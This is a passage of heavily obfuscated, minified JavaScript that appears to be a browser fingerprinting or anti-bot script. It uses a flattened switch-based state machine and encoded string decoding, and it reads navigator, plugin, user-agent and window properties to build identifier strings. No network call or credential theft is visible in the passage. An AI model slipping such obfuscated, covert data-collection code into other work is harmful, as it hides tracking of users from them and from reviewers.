"):e=fK?671:466:isNaN(!t4)||isNaN(!navigator)||!t4*!t4+!navigator*!navigator>=0?e+=232:e^=1050:o<6?o<=3?(of[({0:c3})[0](29,286)]=function(){},e^=83):o<=4?(e^=1127,J=i_[nY+"ll"]("#","")):(e+=887,ro=1):o>=7?(q=JSON[rk](rr[ax+"ta"]),e=456):(e^=873,of[c3(6,88)]=cr);break;case 1:o<6?o<=4?o<1?(e=1188,G=[]):o>1?o<=2?(e=1230,V=ao.i(aa,24)):o<=3?(fs=0,e^=503):(Y=ao.c(aW,c3([40,ao.J(c3)][0],[445,c3()][0])),e+=236):(ij="",e-=-710):(e=908,of[c3(85,40)]=uQ):o>=7?Math.pow(!h*!f6,0)?e-=-181:e=1080:(e-=-1162,rl=1);break;case 2:o>0?o<6?o<2?0*!ij*!JSON==2?e=1045:e+=702:o<4?o<=2?(e-=-616,K=fP):(e-=-980,iw=1):o>=5?(ao.U=function(t,r){return t-r},e=406):e=0*!iZ*!r2==8?46:430:o<7?(Z=c3([94,c3()][0],[371,c3()][0]),e^=363):!h*!h+!e2*!e2<0?e-=-966:e^=395:(h=eR(),e=1194);break;case 3:o>2?o<7?o<=5?o<4?57===y?e+=617:e=632:o>4?(e-=-517,_=ao.B(B,"e")):(Q=String[tM](34),e+=617):($=nR[(-c3?1:c3)(72,447)](","),e=237):(e=1064,tt=function(){var t=window;return rB(["safari"in t,!("DeviceMotionEvent"in t),!("ongestureend"in t),!("standalone"in navigator)])>=3}()):o<1?(e^=1230,of[c3(1,Math.ceil(443))]=cs):o<=1?(tr=tK+"ll",e-=-797):34===y?e+=-18:e-=40;break;case 4:o>=4?o>5?o>=7?(e-=-309,tn=typeof n8===(~c3?c3:9)(40,445)):(e^=96,te=oi+"e"):o>4?(e^=151,e$[ei]=tG+n0):(e-=-11,aw=document[tN]):o<=2?o>=1?o<=1?(ti=c3((c3(),51),(c3(),383)),e^=356):!of/!of==0?e-=-366:e-=-714:(nt=f$=3,e+=721):(ta=eE+"gl",e-=-176);break;case 5:o>=2?o<5?o>2?o>3?(A=0,e=798):ro?e^=46:e+=357:(e=1082,to=({0:c3})[0](7,366)):o>5?o>=7?(e$[ao.r(c3,52,Math.round(297))]=aw,e-=-861):(tu=iY+")",e-=-999):32===y?e^=690:e^=498:o>0?(e=495,delete window[c3(64&~c3,288&~c3)]):window[({0:c3})[0](9,440)]?e+=143:e^=826;break;case 6:o<=3?o>2?(tc=ao.R(ej,48),e=1129):o<1?(e=845,ts=se+c3(-c3?2:26,-c3?7:397)):o>1?(tf=ao.r(c3,~c3&&7,~c3&&366),e=714):(of[c3(-c3?2:98,-c3?0:462)]=u1,e^=577):o>=7?(tl=r,e-=-232):o<5?(th=(~c3?c3:5)(62,160),e^=387):o<6?(e+=474,tv=ov+"e"):(n=h,e^=118);break;case 7:o>0?o>=6?o>6?(eN[c3(7/(1|c3),30*(1|c3))]="",e-=-232):(tb=document[(~c3?c3:5)(93,31)],e+=274):o<2?(h=aV,e=202):o<=3?o>2?!h*!rl/(!rl*!h)==0?e-=-32:e-=-77:(e+=885,of[(~c3?c3:6)(3,197)]=uv):o>4?(e=384,tp=window[c3(-c3||95,ao.T(-c3,199))]):(e^=747,td=(c3&&c3)(60,150)):(tw=String[c3((ao.J(c3),39),(c3(),248))](34),e+=240)}break;case 2:switch(a){case 0:o<=3?o>=1?o>=3?(n=h,e-=131):o<=1?(e-=-872,fX+=c3((c3(),36),(c3(),247))):(e^=500,ty=nI+"d"):isNaN(!ao)||Math.abs(!ao)>=0?e+=351:e+=586:o<=6?o<6?o>4?(e=1e3,h=i0):(oo="",e-=72):(e+=58,h=fE):!i_*!i_+!JSON*!JSON<0?e=603:e+=903;break;case 1:o<6?o<2?o>0?(e-=134,tg=r$+"4"):(tk=0,tm=[c3(-c3||4,ao.T(-c3,168)),"p3",c3.bind(3,11,466)()],e^=1118):o<=4?o<3?(tN=nT+"n",e+=-38):o<=3?(e+=-47,tM=b+c3(26..valueOf(),47..valueOf())):(tx=(nz-oz)/72,e+=-81):(e^=141,n=h):o<=6?(e-=142,n=h):(rm=0,e-=-928);break;case 2:o<6?o<=2?o>=2?(ao.P=function(t,r){return t^r},e+=361):o<=0?(e+=345,h=nF):(tO=c3.bind(1,51,383)(),e^=276):o>3?o>=5?(e+=838,tI=ao.r(c3,8,233)):(of[ao.r(c3,79,347)]=io,e-=-972):(of[ao.T(c3,c3)(18,327)]=cd,e+=1075):o>=7?(e^=818,tT={}):(n=h,e-=150);break;case 3:o>=1?o<5?o>2?o>=4?(tx=ao.B(tx,32),e^=1095):(function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C;for(r=31;r;)switch(n=r>>3,e=7&r,n){case 0:e>1?e<6?e<=4?e<3?(i=ao.B(h,"At"),r-=-33):e>3?(a=0,r-=-16):(o=x+"ts",r=1):(a++,r-=-15):e<7?0*!O==6?r-=-6:r-=-7:(r+=1,u=T.call(7,308,43)):e>0&&(r=34,c=rr[o]);break;case 1:e<7?e>3?e>5?(r+=8,s=ao.m(-y,65536)):e>4?(f=-O,r=16):!prompt/!prompt==0?r=35:r=0:e<=0?(l=u+"At",r-=-21):e>1?e<3?(h=ao.r(T,(T(),308),(T(),43)),r+=-8):(r-=-13,v=(A-b)/56):(r=11,b=2688):(r=4,p="");break;case 2:e<=1?e>=1?(r-=-16,d=g[l](k)):(r+=11,w=f%65536):e<=6?e>=4?e<=4?-77>ao.B(ao.g(a-t[(T||T)(322,10)],91),-77)?r^=30:r^=13:e>5?(r^=17,C=-s):(y=C+M,r=14):e<3?(r+=-3,g=T(~T?273:8,~T?33:0)):(r-=2,k=a%I):(r^=51,m=[T][0](362,36));break;case 3:e<=4?e>1?e>=3?e>3?r=!x*!T/(!T*!x)==0?30:3:(N=-w,r-=4):(r+=-8,M=207):e>=1?(r^=5,x=(T&&T)(200,54)):(O=C+v,r=6):e<6?!l/0!=9?r+=1:r=35:e<7?(I=g[T((T(),322),(T(),10))],r=19):(r+=-5,T=function(t,r){return c3.bind(0,r,t-0)()});break;case 4:e>=1?e<3?e>=2?(c[95]=p,r+=-34):(r+=-24,A=56*d):e>3?(B=ao.B(m,T(~T?47:6,~T?26:3)),r=32):(C=t[i](a),r+=-14):(r-=27,p+=String[B](N))}}(iz),e^=796):o>1?isNaN(!nZ/!nZ)||!nZ/!nZ==1?e^=249:e-=-907:e=!y*!y<0?781:1132:o>=6?o>=7?(e+=574,tA=c3.apply(7,[51,383])):(os+=aB,e^=405):(e^=539,tx%=95):isNaN(!of*!of)||!of*!of>=0?e-=-358:e=1158;break;case 4:o<6?o>3?o>4?(of[ao.r(c3,(c3(),67),(c3(),105))]=uA,e=357):60===y?e=1157:e+=155:o>=2?o<=2?(tC=tj+"s",e=832):(tU=navigator[ol],e+=170):o<1?(e^=1014,iT=1):(tS=c3(-c3?6:24,-c3?0:226),e-=-130):o>=7?(h=f$,e+=799):rL?e-=-279:e=603;break;case 5:o<4?o<=1?o>0?82===y?e-=-779:e=1209:(e=752,tD=n6[sZ](T,"")):o<=2?(tW=0,e=526):(tE=e_+c3.apply(6,[53,306]),e=29):o<=5?o<5?30===y?e-=141:e+=391:(e=449,tR=sc):o>=7?(h=new nu.UAParser()[sY+"e"]()[c3(11,434)],e=790):(e+=476,tL=(ee[c3(-c3?0:10,-c3?6:322)]-0)*2);break;case 6:o>2?o<=5?o<=3?(e^=337,tj=(-c3?3:c3)(7,366)):(o<5?e-=180:e+=-181,n=h):o<=6?!fa/0!=1?e=878:e^=1173:(tP=c3(0&~c3,295&~c3),e^=570):o<2?o>0?(ao.c=function(t,r){return t!==r},e-=-903):ij?e=81:e-=103:(h=f6[c3(~c3?74:9,~c3?280:7)],e^=253);break;case 7:o<6?o>=1?o<=2?o>=2?(e^=1267,tH=c3(~c3&&60,~c3&&294)):(tF=[c3][0](62,160),e=1267):o>=5?(e-=76,of[c3.apply(6,[33,395])]=function(){}):o<=3?(e-=-533,tX=eg+c3(Math.ceil(26),Math.ceil(250))):(i6=document[[c3][0](32,212)],e-=-346):e=~ok?197:869:o<=6?ah[c3(0&~c3,186&~c3)]?e^=20:e+=-171:(e+=330,tz=(~c3?c3:8)(36,362))}break;case 3:switch(a){case 0:o<=3?o>=3?(ao.B=function(t,r){return t+r},e=146):o>0?o<2?(e=993,function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x;for(n=1;n;)switch(e=n>>3,i=7&n,e){case 0:i>=2?i<5?i<=2?(n^=1,a=l(-l||302,-l||43)):i<4?(o=t[a+"At"](c),n+=4):(n-=-2,u=""):i>=6?i<7?(c=0,n+=11):(s=ao.B(o,d)+c,n-=-8):(f=c%M[l.bind(8,316,10)()],n-=-4):i<=0||(n^=11,l=function(t,r){return c3(r,t- -6)});break;case 1:i<6?i>=5?(n^=5,h=l(356,Math.ceil(36))):i>=3?i<=3?(n+=6,c++):(v=ao.S(o,b),n^=27):i<2?i>=1?(b=M[y](f),n+=11):(p=h+[l][0](41,26),n+=10):(n+=16,d=119):i<=6?(n=13,o=v&g):(w=ao.m(-s,65536),n=24);break;case 2:i<3?i<=0?(n=5,y=m+"At"):i>1?(u+=String[p](o),n+=-7):c<t[l(-l?4:316,-l?2:10)]?n=2:n-=-4:i>6?(g=k|x,n=14):i>=4?i<=4?(k=~o,n-=-5):i>=6?(m=(l||l)(302,43),n-=6):(N=rr[l(332..valueOf(),69..valueOf())],n=19):(n=0,N[100]=u);break;case 3:i<=0?(n+=-2,o=-w):i>=2?(n=4,M=l(~l?310:8,~l?2:4)):(n-=13,x=~b)}return r}(ii)):0*!ot*!fZ!=1?e=1026:e-=-843:isNaN(!h)||Math.abs(!h)>=0?e=52:e-=-19:o>=7?(tJ=Math[(c3||c3)(94,399)](c4),e+=72):o<=4?(e^=407,tq=ao.B(I,[c3][0](26,47))):o>=6?(e=505,tG=sg+"*"):(tV=!1,e+=372);break;case 1:o>2?o>5?o<=6?(function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g;for(r=24;r;)switch(n=r>>3,e=7&r,n){case 0:e>2?e>=5?e<6?(r=11,i=d+o):e<=6?(d=(d|o)&(s|b),r^=10):(r-=7,rr[f][24]=p):e<4?(r=18,a=ao.g(u,67)):(o=45,r+=-2):e<2?e<=0||(r^=8,l++):(u=135,r^=22);break;case 1:e<=3?e>=3?(c=ao.g(i,67),r^=8):e>1?(s=~d,r-=-6):e<1?(f=h+"ts",r^=15):ao.i((l-t[g.call(3,320,10)])*76+41,41)?r-=-12:r-=-5:e>=5?e<6?!b*!o/(!o*!b)==0?r=5:r-=7:(e>6?l=0:h=(-g?6:g)(198,54),r^=6):(v=g((ao.J(g),360),(ao.J(g),36)),r=17);break;case 2:e<3?e>0?e<2?(p+=String[v+(g||g)(45,26)](d),r=1):(d=(c-a)/67,r^=24):(b=~o,r+=-3):e<=6?e<6?e>=5?!ao*!ao<0?r=4:r+=2:e>=4?(r-=5,p=""):(d=t[w](l),r+=-14):(r^=5,w=y+"At"):(r=22,y=g(Math.round(306),Math.round(43)));break;case 3:g=function(t,r){return c3.apply(3,[r,t- -2])},r^=28}}(r4),e+=-64):!y*!RegExp/(!RegExp*!y)==0?e=975:e^=393:o<4?ik?e+=866:e-=-970:o<5?(tY=window[f2],e=547):sK?e^=47:e+=230:o>=2?(e^=202,n=h):o<1?(tK=ao.r(c3,62/(1|c3),160/(1|c3)),e^=113):52===y?e-=-940:e+=-110;break;case 2:o>=4?o>=7?(tZ=ao.B(fF,38),e=354):o>=6?(e+=885,t_=typeof fY):o<5?(of[c3(-c3?1:67,-c3?9:66)]=o1,e-=-241):(e+=976,tQ=rt[(c3||c3)(39,157)]):o>2?(e+=96,h=rg[(-c3?1:c3)(56,100)]()):o<2?o>0?0*!y*!scrollTo==5?e=728:e=687:(t$={},e=793):!n8*!s5/0!=2?e+=-107:e+=-195;break;case 3:o<4?o<=0?(e=459,c6=1):o>1?o<3?(t1=ia[op],e^=1082):(t0=c3(ao.F(~c3,62),~c3&&318),e=704):(e=289,iH=1):o<5?Math.pow(!0*!as,0)?e-=205:e=741:o>6?(e-=-257,nN=U<=126):o<=5?(r6="",e-=-29):(e=437,t2=aF+c3(ao.F(~c3,89),~c3&&342));break;case 4:o<=3?o<2?o<=0?(e-=-284,t3=JSON[iq](h)):0*!il!=4?e^=633:e=869:o>=3?!er*!document/(!document*!er)==0?e+=190:e^=990:(e-=162,t4=navigator[ao.r(c3,(c3(),94),(c3(),29))]):o>4?o>=7?(e-=-91,h=fs):o<6?(n=h,e^=229):(e=70,of[iW]=ct):e+=434;break;case 5:o>5?o<=6?nV?e=310:e+=229:(e-=-325,tR=f$=6):o>4?(e-=-889,nP[(~c3?c3:4)(5,228)](nm,u($))):o<=3?o<1?(e=644,t5=({0:c3})[0](25,414)):o>2?(e^=218,t6=ao.B(t0,ao.r(c3,-c3||9,-c3||235))):o>=2?(t7={},e-=-922):(of[c3([99,c3()][0],[99,c3()][0])]=cy,e=98):(n=void 0,e+=-236);break;case 6:o>0?o<=6?o>1?o>=3?o<5?o<4?78===y?e+=619:e^=87:e+=314:o>=6?(of[c3.bind(7,64,429)()]=function(){return""},e-=184):(t8=typeof BigInt,e^=438):(e^=250,t9=(-c3?5:c3)(83,392)):ao.c(oA,void 0)?e+=-185:e-=-777:(e^=34,rt=window[c3(9..valueOf(),440..valueOf())]):(rn=(c3&&c3)(67,436)[ng],e^=513);break;case 7:o<2?o<=0?isNaN(!of*!of)||!of*!of>=0?e=673:e^=926:(n=on[ao.r(c3,ao.K(45,~c3),237&~c3)](r8),e^=249):o>=6?o>6?(e^=481,re=c3([51,c3()][0],[383,c3()][0])):(e^=349,ri=cZ+58):o>2?o>3?o<=4?ao.g(x-tl[c3(10,322)],72)+16<16?e-=-609:e=46:(e=373,of[(-c3?5:c3)(63,459)]=ui):(e^=676,eD=0):(ra=rs+"ll",e-=-512)}break;case 4:switch(a){case 0:o<5?o>=3?o<=3?(e^=360,ro=navigator[e9+c3.call(4,44,256)]):(e=0,n=h):o<2?o<=0?!oz*!oz<0?e+=923:e^=396:(e+=87,ru=nX[ao.r(c3,49+(0|c3),452>>(0|c3))]()):(e-=-4,rc=c3(ao.T(-c3,76),-c3||193)):o<=6?o<6?(rs=(-c3?2:c3)(62,160),e^=276):(rf=rc+"jp",e-=-317):ab?e=414:e^=1329;break;case 1:o>0?o<=3?o<=1?(rl=navigator[i5],e=649):o>2?(e-=15,x++):(rh=fV+n2+")",e^=1385):o>6?(rv=x-tJ,e-=-531):o>=6?(rb=c3.call(6,72,205),e-=-108):o>4?(e-=-832,rp=ao.B(i$,c3(~c3?9:2,~c3?235:2))):(e+=32,rd=-tx):!ao*!ao<0?e^=10:e^=601;break;case 2:o>=5?o>6?(e=0,n=K):o>5?e-=225:!oG/0==5?e-=-76:e=500:o>1?o>2?o>3?85===y?e=80:e-=-186:(nA=ac[nZ](ta),e^=93):(e=1037,ao.w=function(t,r){return t<<r}):o>=1?(e^=1481,rl=0):(e+=634,of[(c3(),c3)(78,258)]=cv);break;case 3:o<=2?o<2?o<=0?(e+=469,rw=String[iX+c3.apply(3,[26,47])](34)):fu?e^=284:e-=-395:(e-=282,n=1):o<=5?o>=5?(ry=window[ao.r(c3,-c3||94,-c3||221)],e=892):o<4?fa?e+=-166:e=878:(e+=-73,rg=new Date):o>6?Math.pow(!fE,0)?e^=593:e^=1364:(e-=-174,rk=r_+"y");break;case 4:o<=0?(of[c3((c3(),5),(c3(),268))]=uP,e-=-109):o>3?o<=5?o<5?(rm=document[c3.apply(9,[21,349])],e+=383):(e=1238,tk++):o>6?(rN=sM,e=474):(e^=959,rx=ao.r(c3,10,123)):o>=2?o<3?(e=540,t3=""):(rO=tS+"on",e^=769):(e+=380,h=iH);break;case 5:o>2?o>=4?o>=6?o>6?(rI=typeof RegExp,e^=94):ao.i(x,tl[c3(-c3?5:10,-c3?8:322)])?e=1177:e-=-327:o<=4?(rT=rd%95,e=837):rR?e^=809:e-=-592:(n=h,e=0):o<=1?o<1?(sK=void 0!==t4,e=435):(e+=180,rA=[]):e=0>Math.abs(!fq*!Math)?321:660;break;case 6:o>6?(e+=378,of[ao.F(c3,c3)(89,22)]=uN):o>1?o<=4?o>3?(h=rr[c3.bind(1,40,266)()],e+=6):o<=2?Math.pow(!aq,0)?e+=925:e-=51:(n=h,e+=-307):o<6?(e=311,of[(c3(),c3)(53,401)]=um):(e+=913,nV=rr[c3(77*(1|c3),323*(1|c3))].ip):o<1?(e^=600,rC=c3(~c3?11:8,~c3?448:1)):(h=window[(c3&&c3)(12,42)],e=440);break;case 7:o>4?o<6?(e=608,rU=c3(Math.ceil(94),Math.ceil(371))):o>=7?27===y?e^=1373:e+=504:(e=1011,rS=ij[i1]("#","")[ao.B(af,"ll")](r5,"")):o>=4?0*!y==7?e=1012:e^=524:o>=1?o>2?(eE+=(-c3?1:c3)(45,348),e+=327):o>1?(e+=-314,n=h):(rD=C+"*",e^=1514):e=Y?93:1232}break;case 5:switch(a){case 0:o>=7?(rW=rK(),e+=249):o>=6?22===y?e+=-21:e+=496:o<5?o<=0?(e=737,h=window[c3(27*(1|c3),ao.g(174,1|c3))]):o<2?(rE=ao.B(sw,"th"),e=198):o<3?e=Math.pow(!h,0)?470:1221:o<=3?(rR=t8===ao.r(c3,(c3(),40),(c3(),445)),e=301):(e-=158,rL=V):(rP=String[aI](34),e=342);break;case 1:o<=3?o<=2?o>1?(e+=190,rH=rr[ty]):o>0?(e=288,of[c3.call(5,85,194)]=uj):(ns=0,e+=572):!h*!Array/0!=7?e=0:e^=416:o>=6?o>6?e=ns?1190:328:(e^=1300,rX=nA):o>4?(e=1124,rz=tU[c3(35|ao.S(c3,0),85>>ao.S(c3,0))]((c3(),c3)(57,302))):83===y?e-=-648:e^=355;break;case 2:o>=6?o<7?(e=680,rJ=oM[eM](rP,"")):(e^=1329,iM[ao.r(c3,19..valueOf(),285..valueOf())][c3(5/(1|c3),228/ao.S(c3,1))](em,u(navigator[iQ]))):o<=3?o<=2?o>1?nR?e-=-69:e=1126:o<=0?11===y?e^=1295:e=788:(e-=-895,Y=ao.c(og,c3((c3(),40),(c3(),445)))):!tq/0!=6?e-=-488:e^=289:o>=5?(rq=a3===c3(40,445),e-=-268):Math.pow(!of,0)?e^=279:e-=312;break;case 3:o>1?o<6?o>=4?o>4?!a0/0!=9?e+=475:e-=-96:(e+=506,iT=0):o<3?(rG=k+"y",e-=-281):(e^=1484,rV=ao.r(ie,aE,[c3][0](16,108))):o>6?(e-=-487,r_=c3(Math.round(51),Math.ceil(383))):Math.pow(!s*!tl,0)?e=423:e+=-320:o<1?(h=ru[c3(Math.floor(74),Math.floor(280))],e+=842):(sv=(c3||c3)(5,140),e-=-772);break;case 4:o>=3?o<=3?(rQ=c3(ao.K(8,~c3),37&~c3),e^=728):o>=5?o>5?o>6?(e+=-222,r$=ao.r(c3,95^(0|c3),ao.P(317,ao.S(c3,0)))):(e^=1339,sv=c3(47,270)):(e=620,of[c3(~c3?77:1,~c3?125:0)]=uR):67===y?e^=958:e^=1289:o<=0?(of[ao.r(c3,-c3||20,-c3||41)]=uM,e-=-512):o<2?(r1=c3(~c3?56:5,~c3?126:7),e-=-695):(r3=tl[c3(10,Math.round(322))],e^=1456);break;case 5:o<=1?o>=1?55===y?e-=-664:e+=830:(r4=e3[c3(~c3&&65,~c3&&38)](tw,""),e^=422):o>3?o>6?53===y?e^=719:e+=-166:o<6?o<5?(e=318,r5=String[ao.B(id,c3([26,ao.J(c3)][0],[47,c3()][0]))](34)):(e=1092,a$[c3.call(0,72,227)]=fX+c3(~c3?44:8,~c3?271:9)+oV[tW]+";"):16===y?e-=-578:e=0:o>=3?(r6=JSON[ao.B(ti,"y")](h),e-=-272):!ss/!ss==0?e-=71:e+=482;break;case 6:o>5?o<7?(r7=rr[(c3||c3)(23,149)],e+=-44):(e^=398,r8=function(t){}):o<=0?ox?e^=774:e-=-122:o>3?o>4?(r9=c3(91,165),e-=-388):(n=ao.r(c3,17,290),e^=372):o>=2?o>=3?72===y?e+=449:e=1076:(function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O;for(r=28;r;)switch(n=r>>3,e=7&r,n){case 0:e<=1?e>0&&(i=N.apply(4,[43,305]),r^=9):e>6?(r-=-22,a=s+N(~N&&26,ao.F(~N,44))):e>=4?e>4?e<=5?isNaN(!l*!l)||!l*!l>=0?r=4:r-=-18:(o=O/34,r+=26):(r+=27,u=l|w):e>=3?(r^=13,c=~l|~w):!v*!v+!t*!t<0?r+=27:r=1;break;case 1:e>=2?e>=3?e>6?(s=(N(),N)(36,359),r^=8):e>4?e<=5?(v-t[N.bind(2,10,319)()])*25+-87<-87?r+=-11:r+=12:(l=ao.K(u,c),r+=1):e<=3?(r-=-22,l=l&d|y&b):(r-=-12,f=rr[h]):isNaN(!h*!h)||!h*!h>=0?r^=6:r=9:e<=0?(l=t[i+"At"](v),r^=27):(h=k+"ts",r+=1);break;case 2:e>=1?e<7?e<5?e>=4?(v=0,r+=-7):e<3?e>=2?(b=119,r^=7):(r^=5,p=""):(d=~b,r-=-4):e<=5?(w=476,r=17):(v++,r^=27):(r^=28,y=~l):!x/0==2?r+=-2:r^=14;break;case 3:e<=3?e>=3?(r-=1,g=~x):e<=1?e>0?(k=N(ao.F(~N,54),~N&&197),r-=16):(f[43]=p,r=0):(m=M&g,r+=8):e>6?0*!u==4?r^=18:r^=28:e<=4?(r=18,N=function(t,r){return c3.apply(1,[t,r- -3])}):e<=5?(p+=String[a](l),r^=11):(M=~(l<<3),r-=3);break;case 4:e<=0?(r=16,x=ao.I(l,o)):e<=1?(r-=27,O=442):(r=5,l=~m)}}(sn),e-=-609):(nt=ao.y(rI,c3(ao.g(40,1|c3),ao.R(445,1|c3))),e^=1497);break;case 7:if(o<=4){if(o<=2)o>=1?o>1?(e^=635,nr=rb+"7"):(nn=c3(-c3||36,ao.T(-c3,362)),e^=715):(of[nH]=u3,e-=-614);else if(o<4){try{return ne=c3(85,360),navigator[ne+c3.apply(4,[31,257])][c3(40,432)][({0:c3})[0](27,438)](function(t){var r;return t[(r=function(t,r){return({0:c3})[0](r,t- -1)})([306,r()][0],[67,r()][0])]})}catch(t){return[]}e+=-379}else ni=!tp,e+=773}else o<=6?o>5?(function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g;for(r=7;r;)switch(n=r>>3,e=7&r,n){case 0:e>5?e<7?(r^=23,i=c>>>-(y/38)):(a=function(t,r){return c3(r,t-1)},r+=-5):e<=1?e<=0||(ao.i(ao.B(ao.g(ao.U(d,t[a(~a&&323,ao.F(~a,10))]),94),-67),-67)?r^=12:r+=7):e>=4?e<5?(r-=-19,o=p+a(48/(1|a),ao.R(26,ao.S(a,1)))):(r-=-1,u=ao.w(c,3)):e>2?(c=t[h](d),r+=13):(r-=-7,s=193);break;case 1:e<2?e>0?(r^=17,f=772):(r=19,l=rr[a(-a?1:339,-a?6:69)]):e>=3?e<=4?e<4?(h=b+"At",r=3):(c=ao.P(c,f),r-=-9):e>=6?e<7?(r-=-11,v=-114):r=Math.pow(!d,0)?1:20:(r=11,b=ao.r(a,[309,ao.J(a)][0],[43,a()][0])):(r+=-6,p=(a||a)(363,36));break;case 2:e>=7?(r+=-3,g+=String[o](c)):e>0?e<3?e>1?(d=0,r=15):(r+=-5,c=u|i):e>4?e<=5?!c*!ao/0==2?r=14:r-=11:(r+=-8,w=-608):e<=3?(l[86]=g,r=0):(r+=-19,d++):(r+=6,c^=s);break;case 3:e>=1?(r=5,y=ao.U(w,v)):(g="",r^=10)}}(nK[oa]("#","")[eC+"ll"](ai,"")),e-=-720):(of[c3(6,50)]=u2,e=1042):(of[c3(24,426)]=ca,e-=-56)}break;case 6:switch(a){case 0:o>=5?o<=6?o>5?(na=is+c3(20..valueOf(),299..valueOf()),e+=291):(e^=12,no=c3((c3(),62),(c3(),160))):(e=32,nc=c3(62,160)):o>=1?o>2?o>=4?(ns=void 0!==s$,e-=-633):(e^=74,of[c3.call(5,77,385)]=uD):o<=1?(nf=navigator[aD+"on"],e^=1421):(e-=-744,nl=navigator[i3]):0*!tp*!window!=1?e^=252:e^=884;break;case 1:o>3?o>5?o<7?77===y?e-=114:e-=-645:(e-=399,n=t7):o<=4?(nh=document[d+ao.F(c3,c3)(20,299)][c3(Math.round(80),Math.round(111))],e-=-153):(e-=5,of[c3(56-ao.S(c3,0),ao.U(406,0|c3))]=uH):o<=0?(of[(~c3?c3:2)(82,269)]=uF,e+=-146):o>=3?(e+=-136,e9+=c3(~c3&&85,~c3&&236)):o>1?(np="",e+=11):Math.pow(!no,0)?e^=538:e+=218;break;case 2:o<5?o<2?o>=1?(nw=c3(0*(1|c3),74/(1|c3)),e-=-556):(ny=iV+c3(76,455),e^=1365):o>3?(of[eS]=uq,e-=346):o>=3?(e^=355,ng=x%c3(67&~c3,436&~c3)[c3(-c3?8:10,-c3?2:322)]):tn?e+=153:e+=102:o<=5?(e-=103,x=0):o<=6?(e^=132,ao.i=function(t,r){return t<r}):e-=-475;break;case 3:o<6?o<5?o<=3?o<=1?o>=1?(e^=560,nN=eK):(e^=688,nM=c3(62&~c3,160&~c3)):o>2?(nx=!ec,e=602):(e+=686,eZ=""):0>Math.abs(!tn*!n8)?e^=680:e-=10:(fa=typeof eo[ao.r(c3,25&~c3,161&~c3)]===c3.call(7,40,445),e=182):o<=6?(e^=1395,ab=1):58===y?e-=-281:e^=453;break;case 4:o>=1?o>6?(e+=732,nO=ao.R(fj,aT)):o>=5?o<=5?(e=355,of[ao.r(c3,ao.K(47,~c3),ao.K(402,~c3))]=ut):12===y?e^=627:e-=-618:o<=1?63===y?e=186:e^=1522:o<=2?(nI=c3.apply(1,[6,358]),e+=-375):o>=4?(e^=693,nT=[c3][0](0,430)):(eK=ao.W(ri,58),e-=10):(nA=ac[eQ](c3(~c3?2:3,~c3?86:1)),e+=509);break;case 5:o>3?o>=7?0*!ab*!document!=1?e=263:e^=325:o>=5?o<6?(e=1199,h=f[c3(~c3?3:5,~c3?54:0)]):(e-=403,e$[(-c3?0:c3)(48,321)]=ao.V(r0,iZ)):65===y?e^=1427:e+=-72:o<1?(e-=-607,nB=nk()):o<=2?o<=1?(nC=!et,e-=-157):(e^=554,nU=c_+ao.r(c3,~c3?33:9,~c3?82:7)):!er*!unescape/0!=4?e=26:e^=639;break;case 6:o<=0?(e+=-128,tT[c3((c3(),90),(ao.J(c3),391))]=su):o<=3?o<3?o>=2?(e=455,nS=c3(65,185)):(e^=514,tl=rM(r7,rH)[c3(ao.g(75,1|c3),56*(1|c3))](n4)):(nD=sK,e-=-779):o>=6?o>6?(of[c3((ao.J(c3),16),(ao.J(c3),49))]=co,e-=-321):(nW=c3(~c3&&43,~c3&&308),e+=359):o>=5?(e=1045,nE=window[ao.r(c3,Math.ceil(64),Math.ceil(288))][ao.r(c3,74&~c3,276&~c3)]):e=isNaN(!ej/!ej)||!ej/!ej==1?115:874;break;case 7:o>=6?o>6?0>Math.abs(!nQ)?e+=302:e-=447:(n=c3([34,ao.J(c3)][0],[224,c3()][0]),e^=446):o>=3?o>=4?o>=5?(e+=158,rL=ao.s(U,126)):Math.pow(!fs*!Date,0)?e+=-213:e^=451:(e=1091,oq=void 0!==iJ):o>0?o>=2?(e^=302,of[c3(~c3&&36,~c3&&21)]=uy):(nR=navigator[sl],e^=235):!h*!window/(!window*!h)==0?e^=111:e+=347}break;case 7:switch(a){case 0:o>2?o<6?o<5?o>3?(e=859,nL=document[c3(~c3?81:3,~c3?335:9)](c3(69&~c3,333&~c3))):(nj=eb+"x",e+=774):(e=1241,of[c3.apply(4,[25,359])]=uT):o<=6?isNaN(!of*!of)||!of*!of>=0?e-=-509:e+=715:(e^=458,of[nS+"45"]=u6):o>=2?sv?e=358:e-=105:o<=0?0*!sd*!URL==2?e-=-793:e=572:0>Math.abs(!tR)?e-=-606:e+=584;break;case 1:o<=5?o<3?o>0?o>=2?!y*!parseInt/0!=6?e^=254:e-=-149:(e=667,of[({0:c3})[0](58,465)]=uW):q?e^=683:e=1268:o>=4?o<=4?e=isNaN(!rk*!rk)||!rk*!rk>=0?71:900:(nP=aY[[c3][0](19,285)],e=94):(h=c6,e+=139):o<=6?47===y?e+=-423:e=767:(nH=c7+"4",e-=87);break;case 2:o>=1?o<=1?(of[c3(98-(0|c3),262<<ao.S(c3,0))]=cm,e=253):o>2?o<=3?(e=1223,nV=""):o<5?isNaN(!ol)||Math.abs(!ol)>=0?e-=305:e=590:o<=6?o<=5?iT?e=160:e-=-127:(e-=470,n=h):(e+=450,ao.S=function(t,r){return t|r}):(fK=f$=10,e=671):(e+=492,ro=0);break;case 3:o<=3?o>=3?(nF=rr[aZ+c3(~c3&&65,ao.F(~c3,417))],e-=-168):o<=1?o>0?(nX=new nu.UAParser,e-=216):aV?e+=-351:e=536:rN?e+=397:e^=426:o<5?(n=h,e^=476):o<7?o>5?!c6*!parseInt/(!parseInt*!c6)==0?e=298:e^=262:(n=!rA,e^=477):(e+=-479,n=c3(ao.F(~c3,21),~c3&&444));break;case 